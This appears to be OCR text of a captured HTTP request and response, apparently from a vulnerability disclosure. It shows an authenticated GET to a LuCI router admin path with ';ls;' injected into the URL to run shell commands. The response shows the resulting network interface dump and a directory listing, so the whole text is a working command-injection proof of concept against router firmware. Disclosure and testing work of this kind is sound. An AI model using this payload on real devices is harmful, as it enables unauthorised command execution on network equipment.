 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/vif_disable/;ls; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=505c724837ce02431f4047517144299b
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 89723 errors:0 dropped:0 overruns:0 frame:0
TX packets: 76634 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 34213905 (32.6 MiB) TX bytes:36208634 (34.5 MiB)
Content-Length: 912
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:90089 errors:0 dropped:0 overruns:0 frame:0
TX packets:76634 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:35545149 (33.8 MiB) TX bytes:36208634 (34.5 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:360 errors:0 dropped:0 overruns:0 frame:0
TX packets:360 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26794 (26.1 KiB) TX bytes:26794 (26.1 KiB)
123.txt
cgi-bin
index.html
luci-static
Status: 302 Found
Location: /cgi-bin/luci/admin/mtk/vif